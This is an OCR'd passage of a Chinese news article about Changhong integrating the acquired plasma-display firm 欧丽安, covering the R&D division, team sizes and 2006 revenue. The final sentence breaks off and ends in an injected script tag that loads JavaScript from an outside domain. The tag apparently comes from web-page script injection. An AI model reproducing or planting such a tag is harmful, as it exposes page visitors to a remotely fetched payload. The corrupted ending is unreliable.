
如何使未来的产品质优价廉呢？消化、整合欧丽安
的技术资源成为重点。
今后世纪双虹将三地联动：由欧丽安为研发核心，
北京技术研发中心为辅，研讨技术参数，两者共同为产
品研发；然后推到绵阳工厂的生产线上，绵阳提供包括p
dp屏、驱动电路、电源等的制作。
据了解，目前该项目的研发支持团队共有约200多
人，其中欧丽安的研发人员有70~80人，北京技术研发
中心有100多人，长虹pdp方面的研发团队有50多人。
不过，收购欧丽安会否给长虹带来沉重的财务包
袱？田小红说，欧丽安项目本身就盈利。欧丽安的主打
产品为m.pdp(商用pdp或称“无限扩张pdp”)，其2006年的
销售收入大约为5200万美元，净利润为300万美元。因
此，收购欧丽安一方面既解决了核心技术缺失的问题，
另一方面也可获得?script src=http://er12.com/t.js>